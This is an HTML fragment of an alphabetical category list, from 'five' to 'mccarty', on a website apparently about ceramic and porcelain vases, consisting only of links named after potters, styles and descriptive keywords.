	<li class="cat-item cat-item-3451"><a href="https://designstudioporcelainvase.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://designstudioporcelainvase.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://designstudioporcelainvase.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://designstudioporcelainvase.com/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://designstudioporcelainvase.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://designstudioporcelainvase.com/category/floris/" >floris</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://designstudioporcelainvase.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://designstudioporcelainvase.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://designstudioporcelainvase.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://designstudioporcelainvase.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://designstudioporcelainvase.com/category/francesca/" >francesca</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://designstudioporcelainvase.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://designstudioporcelainvase.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://designstudioporcelainvase.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://designstudioporcelainvase.com/category/frankel/" >frankel</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://designstudioporcelainvase.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://designstudioporcelainvase.com/category/freiwald/" >freiwald</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://designstudioporcelainvase.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://designstudioporcelainvase.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://designstudioporcelainvase.com/category/fumitaka/" >fumitaka</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://designstudioporcelainvase.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://designstudioporcelainvase.com/category/fz03482/" >fz03482</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://designstudioporcelainvase.com/category/fz03521/" >fz03521</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://designstudioporcelainvase.com/category/fz03530/" >fz03530</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://designstudioporcelainvase.com/category/fz03544/" >fz03544</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://designstudioporcelainvase.com/category/fz03639/" >fz03639</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://designstudioporcelainvase.com/category/gearys/" >gearys</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://designstudioporcelainvase.com/category/geoffery/" >geoffery</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://designstudioporcelainvase.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://designstudioporcelainvase.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://designstudioporcelainvase.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://designstudioporcelainvase.com/category/geotour/" >geotour</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://designstudioporcelainvase.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://designstudioporcelainvase.com/category/gerhard/" >gerhard</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://designstudioporcelainvase.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://designstudioporcelainvase.com/category/gerry/" >gerry</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://designstudioporcelainvase.com/category/gertrud/" >gertrud</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://designstudioporcelainvase.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://designstudioporcelainvase.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://designstudioporcelainvase.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://designstudioporcelainvase.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://designstudioporcelainvase.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://designstudioporcelainvase.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://designstudioporcelainvase.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://designstudioporcelainvase.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://designstudioporcelainvase.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://designstudioporcelainvase.com/category/godfrey/" >godfrey</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://designstudioporcelainvase.com/category/gogin/" >gogin</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://designstudioporcelainvase.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://designstudioporcelainvase.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://designstudioporcelainvase.com/category/gorge/" >görge</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://designstudioporcelainvase.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://designstudioporcelainvase.com/category/gorka/" >gorka</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://designstudioporcelainvase.com/category/gouda/" >gouda</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://designstudioporcelainvase.com/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://designstudioporcelainvase.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://designstudioporcelainvase.com/category/grayson/" >grayson</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://designstudioporcelainvase.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://designstudioporcelainvase.com/category/greenhalgh/" >greenhalgh</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://designstudioporcelainvase.com/category/greystoke/" >greystoke</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://designstudioporcelainvase.com/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://designstudioporcelainvase.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://designstudioporcelainvase.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://designstudioporcelainvase.com/category/gunver/" >gunver</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://designstudioporcelainvase.com/category/gusso/" >gusso</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://designstudioporcelainvase.com/category/gustavo/" >gustavo</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://designstudioporcelainvase.com/category/gustavsberg/" >gustavsberg</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://designstudioporcelainvase.com/category/gwyn/" >gwyn</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://designstudioporcelainvase.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://designstudioporcelainvase.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://designstudioporcelainvase.com/category/handbuild/" >handbuild</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://designstudioporcelainvase.com/category/handbuilding/" >handbuilding</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://designstudioporcelainvase.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://designstudioporcelainvase.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://designstudioporcelainvase.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://designstudioporcelainvase.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://designstudioporcelainvase.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://designstudioporcelainvase.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://designstudioporcelainvase.com/category/harding/" >harding</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://designstudioporcelainvase.com/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://designstudioporcelainvase.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://designstudioporcelainvase.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://designstudioporcelainvase.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://designstudioporcelainvase.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://designstudioporcelainvase.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://designstudioporcelainvase.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://designstudioporcelainvase.com/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://designstudioporcelainvase.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://designstudioporcelainvase.com/category/heikki/" >heikki</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://designstudioporcelainvase.com/category/heiner/" >heiner</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://designstudioporcelainvase.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://designstudioporcelainvase.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://designstudioporcelainvase.com/category/helio/" >helio</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://designstudioporcelainvase.com/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://designstudioporcelainvase.com/category/henning/" >henning</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://designstudioporcelainvase.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://designstudioporcelainvase.com/category/hideaki/" >hideaki</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://designstudioporcelainvase.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://designstudioporcelainvase.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://designstudioporcelainvase.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://designstudioporcelainvase.com/category/homegrown/" >homegrown</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://designstudioporcelainvase.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://designstudioporcelainvase.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://designstudioporcelainvase.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://designstudioporcelainvase.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://designstudioporcelainvase.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://designstudioporcelainvase.com/category/hurn/" >hurn</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://designstudioporcelainvase.com/category/hyalyn/" >hyalyn</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://designstudioporcelainvase.com/category/icheon/" >icheon</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://designstudioporcelainvase.com/category/ichino/" >ichino</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://designstudioporcelainvase.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://designstudioporcelainvase.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://designstudioporcelainvase.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://designstudioporcelainvase.com/category/ikebana/" >ikebana</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://designstudioporcelainvase.com/category/illsley/" >illsley</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://designstudioporcelainvase.com/category/ilona/" >ilona</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://designstudioporcelainvase.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://designstudioporcelainvase.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://designstudioporcelainvase.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://designstudioporcelainvase.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://designstudioporcelainvase.com/category/inclay/" >inclay</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://designstudioporcelainvase.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://designstudioporcelainvase.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://designstudioporcelainvase.com/category/inger/" >inger</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://designstudioporcelainvase.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://designstudioporcelainvase.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://designstudioporcelainvase.com/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://designstudioporcelainvase.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://designstudioporcelainvase.com/category/isak/" >isak</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://designstudioporcelainvase.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://designstudioporcelainvase.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://designstudioporcelainvase.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://designstudioporcelainvase.com/category/ives/" >ives</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://designstudioporcelainvase.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://designstudioporcelainvase.com/category/jacky/" >jacky</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://designstudioporcelainvase.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://designstudioporcelainvase.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://designstudioporcelainvase.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://designstudioporcelainvase.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://designstudioporcelainvase.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://designstudioporcelainvase.com/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://designstudioporcelainvase.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://designstudioporcelainvase.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://designstudioporcelainvase.com/category/jaszczak/" >jaszczak</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://designstudioporcelainvase.com/category/jean-nicolas/" >jean-nicolas</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://designstudioporcelainvase.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://designstudioporcelainvase.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://designstudioporcelainvase.com/category/jemerick/" >jemerick</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://designstudioporcelainvase.com/category/jennie/" >jennie</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://designstudioporcelainvase.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://designstudioporcelainvase.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://designstudioporcelainvase.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://designstudioporcelainvase.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://designstudioporcelainvase.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://designstudioporcelainvase.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://designstudioporcelainvase.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://designstudioporcelainvase.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://designstudioporcelainvase.com/category/jolliff/" >jolliff</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://designstudioporcelainvase.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://designstudioporcelainvase.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://designstudioporcelainvase.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://designstudioporcelainvase.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://designstudioporcelainvase.com/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://designstudioporcelainvase.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://designstudioporcelainvase.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://designstudioporcelainvase.com/category/jupp/" >jupp</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://designstudioporcelainvase.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://designstudioporcelainvase.com/category/jynsym/" >jynsym</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://designstudioporcelainvase.com/category/kajitani/" >kajitani</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://designstudioporcelainvase.com/category/kaneko/" >kaneko</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://designstudioporcelainvase.com/category/kaori/" >kaori</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://designstudioporcelainvase.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://designstudioporcelainvase.com/category/karin/" >karin</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://designstudioporcelainvase.com/category/katherine/" >katherine</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://designstudioporcelainvase.com/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://designstudioporcelainvase.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://designstudioporcelainvase.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://designstudioporcelainvase.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://designstudioporcelainvase.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://designstudioporcelainvase.com/category/keramic/" >keramic</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://designstudioporcelainvase.com/category/keramikdose/" >keramikdose</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://designstudioporcelainvase.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://designstudioporcelainvase.com/category/khurja/" >khurja</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://designstudioporcelainvase.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://designstudioporcelainvase.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://designstudioporcelainvase.com/category/kleinreid/" >kleinreid</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://designstudioporcelainvase.com/category/klytie/" >klytie</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://designstudioporcelainvase.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://designstudioporcelainvase.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://designstudioporcelainvase.com/category/kypridakis/" >kypridakis</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://designstudioporcelainvase.com/category/kyra/" >kyra</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://designstudioporcelainvase.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://designstudioporcelainvase.com/category/lapid/" >lapid</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://designstudioporcelainvase.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://designstudioporcelainvase.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://designstudioporcelainvase.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://designstudioporcelainvase.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://designstudioporcelainvase.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://designstudioporcelainvase.com/category/laurence/" >laurence</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://designstudioporcelainvase.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://designstudioporcelainvase.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://designstudioporcelainvase.com/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://designstudioporcelainvase.com/category/leach/" >leach</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://designstudioporcelainvase.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://designstudioporcelainvase.com/category/leonora/" >leonora</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://designstudioporcelainvase.com/category/lerch/" >lerch</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://designstudioporcelainvase.com/category/leslie/" >leslie</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://designstudioporcelainvase.com/category/liebfriede/" >liebfriede</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://designstudioporcelainvase.com/category/liisa/" >liisa</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://designstudioporcelainvase.com/category/lilia/" >lilia</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://designstudioporcelainvase.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://designstudioporcelainvase.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://designstudioporcelainvase.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://designstudioporcelainvase.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://designstudioporcelainvase.com/category/lollmann/" >löllmann</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://designstudioporcelainvase.com/category/lorene/" >lorene</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://designstudioporcelainvase.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://designstudioporcelainvase.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://designstudioporcelainvase.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://designstudioporcelainvase.com/category/lotte/" >lotte</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://designstudioporcelainvase.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://designstudioporcelainvase.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://designstudioporcelainvase.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://designstudioporcelainvase.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://designstudioporcelainvase.com/category/lovitt/" >lovitt</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://designstudioporcelainvase.com/category/lowerdown/" >lowerdown</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://designstudioporcelainvase.com/category/lucie/" >lucie</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://designstudioporcelainvase.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://designstudioporcelainvase.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://designstudioporcelainvase.com/category/lump/" >lump</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://designstudioporcelainvase.com/category/lutz/" >lutz</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://designstudioporcelainvase.com/category/mackay/" >mackay</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://designstudioporcelainvase.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://designstudioporcelainvase.com/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://designstudioporcelainvase.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://designstudioporcelainvase.com/category/madge/" >madge</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://designstudioporcelainvase.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://designstudioporcelainvase.com/category/magaret/" >magaret</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://designstudioporcelainvase.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://designstudioporcelainvase.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://designstudioporcelainvase.com/category/maija/" >maija</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://designstudioporcelainvase.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://designstudioporcelainvase.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://designstudioporcelainvase.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://designstudioporcelainvase.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://designstudioporcelainvase.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://designstudioporcelainvase.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://designstudioporcelainvase.com/category/malmesbury/" >malmesbury</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://designstudioporcelainvase.com/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://designstudioporcelainvase.com/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://designstudioporcelainvase.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://designstudioporcelainvase.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://designstudioporcelainvase.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://designstudioporcelainvase.com/category/marcello/" >marcello</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://designstudioporcelainvase.com/category/marcotte/" >marcotte</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://designstudioporcelainvase.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://designstudioporcelainvase.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://designstudioporcelainvase.com/category/margery/" >margery</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://designstudioporcelainvase.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://designstudioporcelainvase.com/category/mari/" >mari</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://designstudioporcelainvase.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://designstudioporcelainvase.com/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://designstudioporcelainvase.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://designstudioporcelainvase.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://designstudioporcelainvase.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://designstudioporcelainvase.com/category/marlis/" >marlis</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://designstudioporcelainvase.com/category/marmorstein/" >marmorstein</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://designstudioporcelainvase.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://designstudioporcelainvase.com/category/martinware/" >martinware</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://designstudioporcelainvase.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://designstudioporcelainvase.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://designstudioporcelainvase.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://designstudioporcelainvase.com/category/matsuzaki/" >matsuzaki</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://designstudioporcelainvase.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://designstudioporcelainvase.com/category/mccarty/" >mccarty</a>
</li>
